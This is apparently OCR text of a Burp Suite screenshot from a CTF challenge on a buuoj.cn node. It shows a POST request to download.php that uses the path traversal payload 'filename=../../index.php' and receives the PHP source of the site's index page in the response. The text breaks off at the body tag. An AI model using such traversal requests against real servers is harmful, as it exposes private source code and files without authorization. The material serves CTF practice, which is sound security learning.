 Request
Pretty Raw \n Actions Select extension...
1 POST /download.php HTTP/1.1
2 Host: 1bc3a4b6-0c2a-44b0-b8f9-ace4124d4c7a.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1bc3a4b6-0c2a-44b0-b8f9-ace4124d4c7a.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://1bc3a4b6-0c2a-44b0-b8f9-ace4124d4c7a.node4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
dacdf5c46d0bf805cd21c672183e864c
14 Connection: close
15
16 filename=../../index.php
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 09 Dec 2021 03:11:01 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
27 <title>网盘管理</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>